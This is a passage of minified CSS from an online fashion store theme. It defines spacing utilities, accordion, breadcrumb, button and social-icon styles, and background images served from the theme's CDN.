!important}.space-padding-lr-0{padding-left:0 !important;padding-right:0 !important}.space-padding-lr-5{padding-left:5px !important;padding-right:5px !important}.space-padding-lr-10{padding-left:10px !important;padding-right:10px !important}.space-padding-lr-15{padding-left:15px !important;padding-right:15px !important}.space-padding-lr-20{padding-left:20px !important;padding-right:20px !important}.space-padding-lr-25{padding-left:25px !important;padding-right:25px !important}.space-padding-lr-30{padding-left:30px !important;padding-right:30px !important}.space-padding-lr-35{padding-left:35px !important;padding-right:35px !important}.space-padding-lr-40{padding-left:40px !important;padding-right:40px !important}.space-padding-lr-45{padding-left:45px !important;padding-right:45px !important}.space-padding-lr-50{padding-left:50px !important;padding-right:50px !important}.space-padding-lr-55{padding-left:55px !important;padding-right:55px !important}.space-padding-lr-60{padding-left:60px !important;padding-right:60px !important}.space-padding-lr-65{padding-left:65px !important;padding-right:65px !important}.space-padding-lr-70{padding-left:70px !important;padding-right:70px !important}.space-padding-lr-75{padding-left:75px !important;padding-right:75px !important}.space-padding-lr-80{padding-left:80px !important;padding-right:80px !important}.space-padding-lr-85{padding-left:85px !important;padding-right:85px !important}.space-padding-lr-90{padding-left:90px !important;padding-right:90px !important}.space-padding-lr-95{padding-left:95px !important;padding-right:95px !important}.space-padding-lr-100{padding-left:100px !important;padding-right:100px !important}.space-padding-top-0{padding-top:0 !important}.space-padding-top-5{padding-top:5px !important}.space-padding-top-10{padding-top:10px !important}.space-padding-top-15{padding-top:15px !important}.space-padding-top-20{padding-top:20px !important}.space-padding-top-25{padding-top:25px !important}.space-padding-top-30{padding-top:30px !important}.space-padding-top-35{padding-top:35px !important}.space-padding-top-40{padding-top:40px !important}.space-padding-top-45{padding-top:45px !important}.space-padding-top-50{padding-top:50px !important}.space-padding-top-55{padding-top:55px !important}.space-padding-top-60{padding-top:60px !important}.space-padding-top-65{padding-top:65px !important}.space-padding-top-70{padding-top:70px !important}.space-padding-top-75{padding-top:75px !important}.space-padding-top-80{padding-top:80px !important}.space-padding-top-85{padding-top:85px !important}.space-padding-top-90{padding-top:90px !important}.space-padding-top-95{padding-top:95px !important}.space-padding-top-100{padding-top:100px !important}.space-padding-bottom-0{padding-bottom:0 !important}.space-padding-bottom-5{padding-bottom:5px !important}.space-padding-bottom-10{padding-bottom:10px !important}.space-padding-bottom-15{padding-bottom:15px !important}.space-padding-bottom-20{padding-bottom:20px !important}.space-padding-bottom-25{padding-bottom:25px !important}.space-padding-bottom-30{padding-bottom:30px !important}.space-padding-bottom-35{padding-bottom:35px !important}.space-padding-bottom-40{padding-bottom:40px !important}.space-padding-bottom-45{padding-bottom:45px !important}.space-padding-bottom-50{padding-bottom:50px !important}.space-padding-bottom-55{padding-bottom:55px !important}.space-padding-bottom-60{padding-bottom:60px !important}.space-padding-bottom-65{padding-bottom:65px !important}.space-padding-bottom-70{padding-bottom:70px !important}.space-padding-bottom-75{padding-bottom:75px !important}.space-padding-bottom-80{padding-bottom:80px !important}.space-padding-bottom-85{padding-bottom:85px !important}.space-padding-bottom-90{padding-bottom:90px !important}.space-padding-bottom-95{padding-bottom:95px !important}.space-padding-bottom-100{padding-bottom:100px !important}.space-5{margin:5px !important}.space-10{margin:10px !important}.space-15{margin:15px !important}.space-20{margin:20px !important}.space-25{margin:25px !important}.space-30{margin:30px !important}.space-35{margin:35px !important}.space-40{margin:40px !important}.space-45{margin:45px !important}.space-50{margin:50px !important}.space-55{margin:55px !important}.space-60{margin:60px !important}.space-65{margin:65px !important}.space-70{margin:70px !important}.space-75{margin:75px !important}.space-80{margin:80px !important}.space-85{margin:85px !important}.space-90{margin:90px !important}.space-95{margin:95px !important}.space-100{margin:100px !important}.space-top-5{margin-top:5px !important}.space-top-10{margin-top:10px !important}.space-top-15{margin-top:15px !important}.space-top-20{margin-top:20px !important}.space-top-25{margin-top:25px !important}.space-top-30{margin-top:30px !important}.space-top-35{margin-top:35px !important}.space-top-40{margin-top:40px !important}.space-top-45{margin-top:45px !important}.space-top-50{margin-top:50px !important}.space-top-55{margin-top:55px !important}.space-top-60{margin-top:60px !important}.space-top-65{margin-top:65px !important}.space-top-70{margin-top:70px !important}.space-top-75{margin-top:75px !important}.space-top-80{margin-top:80px !important}.space-top-85{margin-top:85px !important}.space-top-90{margin-top:90px !important}.space-top-95{margin-top:95px !important}.space-top-100{margin-top:100px !important}.space-bottom-5{margin-bottom:5px !important}.space-bottom-10{margin-bottom:10px !important}.space-bottom-15{margin-bottom:15px !important}.space-bottom-20{margin-bottom:20px !important}.space-bottom-25{margin-bottom:25px !important}.space-bottom-30{margin-bottom:30px !important}.space-bottom-35{margin-bottom:35px !important}.space-bottom-40{margin-bottom:40px !important}.space-bottom-45{margin-bottom:45px !important}.space-bottom-50{margin-bottom:50px !important}.space-bottom-55{margin-bottom:55px !important}.space-bottom-60{margin-bottom:60px !important}.space-bottom-65{margin-bottom:65px !important}.space-bottom-70{margin-bottom:70px !important}.space-bottom-75{margin-bottom:75px !important}.space-bottom-80{margin-bottom:80px !important}.space-bottom-85{margin-bottom:85px !important}.space-bottom-90{margin-bottom:90px !important}.space-bottom-95{margin-bottom:95px !important}.space-bottom-100{margin-bottom:100px !important}.space-tb-5{margin-bottom:5px !important;margin-top:5px !important}.space-tb-10{margin-bottom:10px !important;margin-top:10px !important}.space-tb-15{margin-bottom:15px !important;margin-top:15px !important}.space-tb-20{margin-bottom:20px !important;margin-top:20px !important}.space-tb-25{margin-bottom:25px !important;margin-top:25px !important}.space-tb-30{margin-bottom:30px !important;margin-top:30px !important}.space-tb-35{margin-bottom:35px !important;margin-top:35px !important}.space-tb-40{margin-bottom:40px !important;margin-top:40px !important}.space-tb-45{margin-bottom:45px !important;margin-top:45px !important}.space-tb-50{margin-bottom:50px !important;margin-top:50px !important}.space-tb-55{margin-bottom:55px !important;margin-top:55px !important}.space-tb-60{margin-bottom:60px !important;margin-top:60px !important}.space-tb-65{margin-bottom:65px !important;margin-top:65px !important}.space-tb-70{margin-bottom:70px !important;margin-top:70px !important}.space-tb-75{margin-bottom:75px !important;margin-top:75px !important}.space-tb-80{margin-bottom:80px !important;margin-top:80px !important}.space-tb-85{margin-bottom:85px !important;margin-top:85px !important}.space-tb-90{margin-bottom:90px !important;margin-top:90px !important}.space-tb-95{margin-bottom:95px !important;margin-top:95px !important}.space-tb-100{margin-bottom:100px !important;margin-top:100px !important}.space-lr-5{margin-left:5px !important;margin-right:5px !important}.space-lr-10{margin-left:10px !important;margin-right:10px !important}.space-lr-15{margin-left:15px !important;margin-right:15px !important}.space-lr-20{margin-left:20px !important;margin-right:20px !important}.space-lr-25{margin-left:25px !important;margin-right:25px !important}.space-lr-30{margin-left:30px !important;margin-right:30px !important}.space-lr-35{margin-left:35px !important;margin-right:35px !important}.space-lr-40{margin-left:40px !important;margin-right:40px !important}.space-lr-45{margin-left:45px !important;margin-right:45px !important}.space-lr-50{margin-left:50px !important;margin-right:50px !important}.space-lr-55{margin-left:55px !important;margin-right:55px !important}.space-lr-60{margin-left:60px !important;margin-right:60px !important}.space-lr-65{margin-left:65px !important;margin-right:65px !important}.space-lr-70{margin-left:70px !important;margin-right:70px !important}.space-lr-75{margin-left:75px !important;margin-right:75px !important}.space-lr-80{margin-left:80px !important;margin-right:80px !important}.space-lr-85{margin-left:85px !important;margin-right:85px !important}.space-lr-90{margin-left:90px !important;margin-right:90px !important}.space-lr-95{margin-left:95px !important;margin-right:95px !important}.space-lr-100{margin-left:100px !important;margin-right:100px !important}}@media (max-width:768px){}@media (max-width:768px){[class^="space-padding-"],[class*="space-padding-"]{margin:0 !important}[class^="space-padding-tb-"],[class*="space-padding-tb-"]{padding-top:25px !important;padding-bottom:25px !important}[class^="space-padding-lr-"],[class*="space-padding-lr-"]{padding-left:25px !important;padding-right:25px !important}[class*="space-padding-top-"]{padding-top:12px !important}[class*="space-padding-bottom-"]{padding-bottom:25px !important}}.space-left-5{margin-left:5px !important}.space-left-10{margin-left:10px !important}.space-left-15{margin-left:15px !important}.space-top-0{margin-top:0 !important;padding-top:0 !important}.space-bottom-0{margin-bottom:0 !important;padding-bottom:0 !important}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.ul-space-5 li{margin-bottom:5px !important}.ul-space-10 li{margin-bottom:10px !important}.ul-space-15 li{margin-bottom:15px !important}.ul-space-20 li{margin-bottom:20px !important}.ul-space-25 li{margin-bottom:25px !important}.ul-space-30 li{margin-bottom:30px !important}.ul-space-35 li{margin-bottom:35px !important}.ul-space-40 li{margin-bottom:40px !important}.ul-space-45 li{margin-bottom:45px !important}.ul-space-50 li{margin-bottom:50px !important}.height-100{height:100px}.height-200{height:200px}.height-300{height:300px}.height-400{height:400px}.height-500{height:500px}.radius-0{border-radius:0 !important}.radius-x{border-radius:50% !important}.radius-1x{border-radius:10px !important}.radius-2x{border-radius:20px !important}.radius-3x{border-radius:30px !important}.radius-4x{border-radius:40px !important}.radius-5x{border-radius:5px !important}.radius-6x{border-radius:3px !important}.border-0{border-width:0 !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border{border:1px solid #e1e1e1}.border-light{border:1px solid #fff}.radius-left-5x{border-top-left-radius:50px !important;border-bottom-left-radius:50px !important}.radius-right-5x{border-top-right-radius:50px !important;border-bottom-right-radius:50px !important}.radius-top-5xxs{border-top-left-radius:5px !important;border-top-right-radius:5px !important}.radius-bottom-5xxs{border-bottom-left-radius:5px !important;border-bottom-right-radius:5px !important}.radius-left-5xxs{border-top-left-radius:5px !important;border-bottom-left-radius:5px !important}.radius-right-5xxs{border-top-right-radius:5px !important;border-bottom-right-radius:5px !important}.text-primary{color:#333333 !important}.text-info{color:#5bc0de !important}.text-danger{color:#f35a5a !important}.text-warning{color:#e7ca2b !important}.text-success{color:#bdca8c !important}.text-purple{color:#6c58bd !important}.text-red{color:#c32322 !important}.text-orange{color:#f66000 !important}.text-yellow{color:#e2d951 !important}.text-light{color:#FFFFFF !important}.text-darker{color:#333 !important}.bg-primary{background:#333333}.bg-info{background:#5bc0de}.bg-danger{background:#f35a5a}.bg-warning{background:#e7ca2b}.bg-success{background:#bdca8c}.bg-purple{background:#6c58bd}.bg-red{background:#c32322}.bg-orange{background:#f66000}.bg-yellow{background:#e2d951}.bg-default{background:#ededeb}.bg-darker{background:#2b3742}.bg-black{background:#2e2e2e}.bg-blacklight{background:#333}.overflow-h{overflow:hidden}.overflow-a{overflow:auto}.background-img{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image.webp")}.background-img-v1{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v1.webp")}.background-img-v2{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v2.webp")}.background-img-v3{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v3.webp")}.background-img-v4{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v4.webp")}.background-img-v5{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v5.webp")}.background-img-v6{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v6.webp")}.background-img-v7{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v7.webp")}.parallax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative}.parallax:after{left:0;bottom:0;width:100%;z-index:-1;content:" ";height:100%;text-align:center;position:absolute;background:rgba(0,0,0,0.3)}.progress-3{height:3px}.progress-4{height:4px}.progress-5{height:5px}.progress-6{height:6px}.progress-7{height:7px}.progress-8{height:8px}.progress-9{height:9px}.progress-10{height:10px}.progress-11{height:11px}.progress-12{height:12px}.progress-13{height:13px}.progress-14{height:14px}.progress-15{height:15px}.icon-2{font-size:2em}.icon-3{font-size:4em}.icon-4{font-size:7em}.icon-5{font-size:12em}.icon-6{font-size:20em}.carousel-controls .carousel-control{z-index:10}.carousel-controls-small{width:65px;min-height:34px;position:absolute;left:0;right:0;margin:0 auto;top:-10px;content:"";display:inline-block}.carousel-controls-small .carousel-control-small{width:24px;height:248px;line-height:24px}.accordion .panel{-webkit-box-shadow:0 0 0 rgba(0,0,0,0.05);box-shadow:0 0 0 rgba(0,0,0,0.05)}.accordion .panel-heading{padding:15px;position:relative}.accordion .panel-heading a{text-decoration:none;font-weight:800;font-size:14px;text-transform:uppercase}.accordion .panel-heading a:before{content:"-";font-size:22px;font-weight:600;width:20px;height:20px;text-align:center;line-height:23px;display:inline-block;color:#333333}.accordion .panel-heading a.collapsed:before{content:"+";font-size:18px;line-height:23px}.accordion .panel-body{border-top-color:transparent !important}.accordion.collapse-right .panel-heading a:before{position:absolute;right:20px}.rtl .accordion.collapse-right .panel-heading a:before{left:20px;right:auto}.accordion.collapse-color .panel-heading a:before{color:#fff;background:#333333}.accordion.nobackground .panel,.accordion.nobackground .panel-heading,.accordion.nobackground .panel-body{background-color:transparent}.accordion-v1 .panel-heading a:before{left:-10px;position:absolute}.rtl .accordion-v1 .panel-heading a:before{right:-10px;left:auto}.accordion-v1 .panel,.accordion-v1 .panel-heading,.accordion-v1 .panel-body{border:none}.accordion-v2 .panel,.accordion-v2 .panel-heading,.accordion-v2 .panel-body{border:none}.accordion-v3 .panel-heading{padding-left:0;padding-right:0}.accordion-v3 .panel,.accordion-v3 .panel-heading,.accordion-v3 .panel-body{background-color:transparent;border:none}.accordion-v3 .panel{border-bottom:solid 2px #eee;margin-top:0 !important}.accordion-v3 .panel:first-child{border-top:solid 2px #eee}.accordion-v4 .panel-collapse{position:relative}.accordion-v4 .panel-collapse.in:before{position:absolute;content:"";background-color:#333333;top:-51px;left:-1px;height:3px;width:100.5%}.breadcrumbs{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background-color:#f9f9f9;padding:30px 0;z-index:1;font-size:14px}.breadcrumbs .breadcrumb-heading{float:left}.rtl .breadcrumbs .breadcrumb-heading{float:right}.breadcrumbs .breadcrumb-links{margin:0;position:relative;text-align:right}.rtl .breadcrumbs .breadcrumb-links{text-align:left}.breadcrumbs .breadcrumb-links > li{display:inline-block}.breadcrumbs .breadcrumb-links > li + li:before{color:#757575;content:"\f105";font-family:FontAwesome;padding:0 10px;font-size:14px}.breadcrumbs .breadcrumb-links > .active{color:#bdca8c}.breadcrumbs.light-style{color:#fff;border:0}.breadcrumbs.light-style .breadcrumb-heading{color:#fff}.breadcrumbs.light-style .breadcrumb-links > li a{color:#FFF}.breadcrumbs.light-style .breadcrumb-links > li + li:before{color:#fff}.breadcrumbs.light-style .breadcrumb-links > .active span{color:#fff;text-decoration:underline}.breadcrumbs-center{text-align:center;padding:110px 0}.breadcrumbs-center .breadcrumb-heading{float:none !important}.breadcrumbs-center .breadcrumb-links{text-align:center !important}.breadcrumbs-left .breadcrumb-heading{float:none;text-align:left}.rtl .breadcrumbs-left .breadcrumb-heading{text-align:right}.breadcrumbs-left .breadcrumb-links{text-align:left}.rtl .breadcrumbs-left .breadcrumb-links{text-align:right}.breadcrumbs-right .breadcrumb-heading{float:none;text-align:right}.rtl .breadcrumbs-right .breadcrumb-heading{text-align:left}.breadcrumbs-right .breadcrumb-links{text-align:right}.rtl .breadcrumbs-right .breadcrumb-links{text-align:left}.btn-outline-light{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#333333;background-color:#FFFFFF;border-color:#333333}.open .btn-outline-light.dropdown-toggle{color:#333333;background-color:#FFFFFF;border-color:#333333}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFFFFF}.btn-outline-light .badge{color:transparent;background-color:#FFFFFF}.btn-inverse-light{color:#333333;background-color:#FFFFFF;border-color:#333333}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.open .btn-inverse-light.dropdown-toggle{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFFFFF;border-color:#333333}.btn-inverse-light .badge{color:#FFFFFF;background-color:#333333}.btn-outline{background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn-default{color:#000}.btn-outline.btn-default:hover{color:#FFFFFF}.btn-outline.btn-primary{color:#333333}.btn-outline.btn-primary:hover{color:#FFFFFF}.btn-outline.btn-success{color:#bdca8c}.btn-outline.btn-success:hover{color:#FFFFFF}.btn-outline.btn-info{color:#5bc0de}.btn-outline.btn-info:hover{color:#FFFFFF}.btn-outline.btn-danger{color:#f35a5a}.btn-outline.btn-danger:hover{color:#FFFFFF}.btn-outline.btn-warning{color:#e7ca2b}.btn-outline.btn-warning:hover{color:#FFFFFF}.btn-inverse.btn-primary:hover{color:#333333;background:transparent}.btn-inverse.btn-success:hover{color:#bdca8c;background:transparent}.btn-inverse.btn-info:hover{color:#5bc0de;background:transparent}.btn-inverse.btn-danger:hover{color:#f35a5a;background:transparent}.btn-inverse.btn-warning:hover{color:#e7ca2b;background:transparent}.btn-3d{border:0;border:0;box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset;border:0;border:0}.btn-3d.btn-lg,.btn-group-lg > .btn-3d.btn{box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset}.btn-3d.btn-sm,.btn-group-sm > .btn-3d.btn{box-shadow:0 -4px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -4px rgba(0,0,0,0.15) inset}.btn-3d.btn-xs,.btn-group-xs > .btn-3d.btn{box-shadow:0 -2px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -2px rgba(0,0,0,0.15) inset}.btn-light{color:#000;background-color:#fff;border-color:#FFFFFF}.btn-light:hover,.btn-light:focus,.btn-light:active,.btn-light.active{color:#fff;background-color:#000;border-color:#000}.open .btn-light.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-light:active,.btn-light.active{background-image:none}.open .btn-light.dropdown-toggle{background-image:none}.btn-light.disabled,.btn-light.disabled:hover,.btn-light.disabled:focus,.btn-light.disabled:active,.btn-light.disabled.active,.btn-light[disabled],.btn-light[disabled]:hover,.btn-light[disabled]:focus,.btn-light[disabled]:active,.btn-light[disabled].active,fieldset[disabled] .btn-light,fieldset[disabled] .btn-light:hover,fieldset[disabled] .btn-light:focus,fieldset[disabled] .btn-light:active,fieldset[disabled] .btn-light.active{background-color:#fff;border-color:#FFFFFF}.btn-light .badge{color:#fff;background-color:#000}.bo-social-icons [class^="bo-social-"]{color:#FFFFFF;width:auto;min-width:36px;display:inline-block;height:36px;line-height:36px;overflow:hidden;text-align:center;text-decoration:none;transition:all 0.2s ease-out 0s;vertical-align:top;border-radius:3px}.bo-social-icons [class^="bo-social-"]:hover{color:#FFFFFF}.bo-social-icons [class^="bo-social-"] em,.bo-social-icons [class^="bo-social-"] i{font-size:18px;position:relative;top:2px}.bo-social-icons.bo-social-plain [class^="bo-social-"]{background-color:transparent;color:#000;height:22px !important;line-height:22px !important;padding:0 15px}.bo-social-icons.bo-social-plain [class^="bo-social-"] em,.bo-social-icons.bo-social-plain [class^="bo-social-"] i{padding-right:5px}.rtl .bo-social-icons.bo-social-plain [class^="bo-social-"] em,.rtl .bo-social-icons.bo-social-plain [class^="bo-social-"] i{padding-left:5px;padding-right:inherit}.bo-social-icons.social-radius-rounded [class^="bo-social-"]{border-radius:50%;text-align:center;line-height:40px;width:36px;height:36px;padding:0}.bo-social-icons .bo-social-white{background:#FFFFFF;color:#959595;border:1px solid #959595}.bo-social-icons .bo-social-outline{background:transparent;color:#000;border:1px solid #000}.bo-social-icons .bo-social-outline-light{background:transparent;color:#FFF;border:1px solid #FFFFFF}.bo-social-icons .bo-social-outline-light:hover{background:#FFF;color:#000}.bo-social-icons .fontawesome-icon-list [class^="bo-social-"]{padding:0 15px}.bo-sicolor .bo-social-twitter{}.bo-sicolor .bo-social-twitter:hover{}.bo-sicolor .bo-social-dribbble{}.bo-sicolor .bo-social-dribbble:hover{}.bo-sicolor .bo-social-facebook{}.bo-sicolor .bo-social-facebook:hover{}.bo-sicolor .bo-social-duckduckgo{}.bo-sicolor .bo-social-duckduckgo:hover{}.bo-sicolor .bo-social-aim{}.bo-sicolor .bo-social-aim:hover{}.bo-sicolor .bo-social-delicious{}.bo-sicolor .bo-social-delicious:hover{}.bo-sicolor .bo-social-paypal{}.bo-sicolor .bo-social-paypal:hover{}.bo-sicolor .bo-social-android{}.bo-sicolor .bo-social-android:hover{}.bo-sicolor .bo-social-gplus{}.bo-sicolor .bo-social-gplus:hover{}.bo-sicolor .bo-social-lanyrd{}.bo-sicolor .bo-social-lanyrd:hover{}.bo-sicolor .bo-social-stumbleupon{}.bo-sicolor .bo-social-stumbleupon:hover{}.bo-sicolor .bo-social-fivehundredpx{}.bo-sicolor .bo-social-fivehundredpx:hover{}.bo-sicolor .bo-social-pinterest{}.bo-sicolor .bo-social-pinterest:hover{}.bo-sicolor .bo-social-bitcoin{}.bo-sicolor .bo-social-bitcoin:hover{}.bo-sicolor .bo-social-w3c{}.bo-sicolor .bo-social-w3c:hover{}.bo-sicolor .bo-social-foursquare{}.bo-sicolor .bo-social-foursquare:hover{}.bo-sicolor .bo-social-html5{}.bo-sicolor .bo-social-html5:hover{}.bo-sicolor .bo-social-ie{}.bo-sicolor .bo-social-ie:hover{}.bo-sicolor .bo-social-grooveshark{}.bo-sicolor .bo-social-grooveshark:hover{}.bo-sicolor .bo-social-ninetyninedesigns{}.bo-sicolor .bo-social-ninetyninedesigns:hover{}.bo-sicolor .bo-social-forrst{}.bo-sicolor .bo-social-forrst:hover{}.bo-sicolor .bo-social-spotify{}.bo-sicolor .bo-social-spotify:hover{}.bo-sicolor .bo-social-reddit{}.bo-sicolor .bo-social-reddit:hover{}.bo-sicolor .bo-social-gowalla{}.bo-sicolor .bo-social-gowalla:hover{}.bo-sicolor .bo-social-apple{}.bo-sicolor .bo-social-apple:hover{}.bo-sicolor .bo-social-blogger{}.bo-sicolor .bo-social-blogger:hover{}.bo-sicolor .bo-social-cc{}.bo-sicolor .bo-social-cc:hover{}.bo-sicolor .bo-social-evernote{}.bo-sicolor .bo-social-evernote:hover{}.bo-sicolor .bo-social-flickr{}.bo-sicolor .bo-social-flickr:hover{}.bo-sicolor .bo-social-google{}.bo-sicolor .bo-social-google:hover{}.bo-sicolor .bo-social-viadeo{}.bo-sicolor .bo-social-viadeo:hover{}.bo-sicolor .bo-social-instapaper{}.bo-sicolor .bo-social-instapaper:hover{}.bo-sicolor .bo-social-klout{}.bo-sicolor .bo-social-klout:hover{}.bo-sicolor .bo-social-linkedin{}.bo-sicolor .bo-social-linkedin:hover{}.bo-sicolor .bo-social-meetup{}.bo-sicolor .bo-social-meetup:hover{}.bo-sicolor .bo-social-vk{}.bo-sicolor .bo-social-vk:hover{}.bo-sicolor .bo-social-disqus{}.bo-sicolor .bo-social-disqus:hover{}.bo-sicolor .bo-social-rss{}.bo-sicolor .bo-social-rss:hover{}.bo-sicolor .bo-social-skype{}.bo-sicolor .bo-social-skype:hover{}.bo-sicolor .bo-social-youtube{}.bo-sicolor .bo-social-youtube:hover{}.bo-sicolor .bo-social-vimeo{}.bo-sicolor .bo-social-vimeo:hover{}.bo-sicolor .bo-social-windows{}.bo-sicolor .bo-social-windows:hover{}.bo-sicolor .bo-social-xing{}.bo-sicolor .bo-social-xing:hover{}.bo-sicolor .bo-social-yahoo{}.bo-sicolor .bo-social-yahoo:hover{}.bo-sicolor .bo-social-chrome{}.bo-sicolor .bo-social-chrome:hover{}.bo-sicolor .bo-social-macstore{}.bo-sicolor .bo-social-macstore:hover{}.bo-sicolor .bo-social-amazon{}.bo-sicolor .bo-social-amazon:hover{}.bo-sicolor .bo-social-steam{}.bo-sicolor .bo-social-steam:hover{}.bo-sicolor .bo-social-dropbox{}.bo-sicolor .bo-social-dropbox:hover{}.bo-sicolor .bo-social-cloudapp{}.bo-sicolor .bo-social-cloudapp:hover{}.bo-sicolor .bo-social-ebay{}.bo-sicolor .bo-social-ebay:hover{}.bo-sicolor .bo-social-github{}.bo-sicolor .bo-social-github:hover{}.bo-sicolor .bo-social-googleplay{}.bo-sicolor .bo-social-googleplay:hover{}.bo-sicolor .bo-social-itunes{}.bo-sicolor .bo-social-itunes:hover{}.bo-sicolor .bo-social-plurk{}.bo-sicolor .bo-social-plurk:hover{}.bo-sicolor .bo-social-songkick{}.bo-sicolor .bo-social-songkick:hover{}.bo-sicolor .bo-social-lastfm{}.bo-sicolor .bo-social-lastfm:hover{}.bo-sicolor .bo-social-gmail{}.bo-sicolor .bo-social-gmail:hover{}.bo-sicolor .bo-social-pinboard{}.bo-sicolor .bo-social-pinboard:hover{}.bo-sicolor .bo-social-openid{}.bo-sicolor .bo-social-openid:hover{}.bo-sicolor .bo-social-quora{}.bo-sicolor .bo-social-quora:hover{}.bo-sicolor .bo-social-soundcloud{}.bo-sicolor .bo-social-soundcloud:hover{}.bo-sicolor .bo-social-tumblr{}.bo-sicolor .bo-social-tumblr:hover{}.bo-sicolor .bo-social-eventasaurus{}.bo-sicolor .bo-social-eventasaurus:hover{}.bo-sicolor .bo-social-wordpress{}.bo-sicolor .bo-social-wordpress:hover{}.bo-sicolor .bo-social-yelp{}.bo-sicolor .bo-social-yelp:hover{}.bo-sicolor .bo-social-intensedebate{}.bo-sicolor .bo-social-intensedebate:hover{}.bo-sicolor .bo-social-eventbrite{}.bo-sicolor .bo-social-eventbrite:hover{}.bo-sicolor .bo-social-scribd{}.bo-sicolor .bo-social-scribd:hover{}.bo-sicolor .bo-social-posterous{}.bo-sicolor .bo-social-posterous:hover{}.bo-sicolor .bo-social-stripe{}.bo-sicolor .bo-social-stripe:hover{}.bo-sicolor .bo-social-opentable{}.bo-sicolor .bo-social-opentable:hover{}.bo-sicolor .bo-social-instagram{}.bo-sicolor .bo-social-instagram:hover{}.bo-sicolor .bo-social-dwolla{}.bo-sicolor .bo-social-dwolla:hover{}.bo-sicolor .bo-social-appnet{}.bo-sicolor .bo-social-appnet:hover{}.bo-sicolor .bo-social-statusnet{}.bo-sicolor .bo-social-statusnet:hover{}.bo-sicolor .bo-social-acrobat{}.bo-sicolor .bo-social-acrobat:hover{}.bo-sicolor .bo-social-drupal{}.bo-sicolor .bo-social-drupal:hover{}.bo-sicolor .bo-social-pocket{}.bo-sicolor .bo-social-pocket:hover{}.bo-sicolor .bo-social-bitbucket{}.bo-sicolor .bo-social-bitbucket:hover{}.bo-sicolor .bo-social-flattr{}.bo-sicolor .bo-social-flattr:hover{}.bo-sicolor .bo-social-eventful{}.bo-sicolor .bo-social-eventful:hover{}.bo-sicolor .bo-social-smashmag{}.bo-sicolor .bo-social-smashmag:hover{}.bo-sicolor .bo-social-wordpress{}.bo-sicolor .bo-social-wordpress:hover{}.bo-sicolor .bo-social-calendar{}.bo-sicolor .bo-social-calendar:hover{}.bo-sicolor .bo-social-call{}.bo-sicolor .bo-social-call:hover{}.bo-sicolor .bo-social-guest{}.bo-sicolor .bo-social-guest:hover{}.bo-sicolor .bo-social-weibo{}.bo-sicolor .bo-social-weibo:hover{}.bo-sicolor .bo-social-plancast{}.bo-sicolor .bo-social-plancast:hover{}.bo-sicolor .bo-social-email{}.bo-sicolor .bo-social-email:hover{}.bo-sicolor .bo-social-myspace{}.bo-sicolor .bo-social-myspace:hover{}.bo-sicolor .bo-social-podcast{}.bo-sicolor .bo-social-podcast:hover{}.bo-sicolor .bo-social-cart{}.bo-sicolor 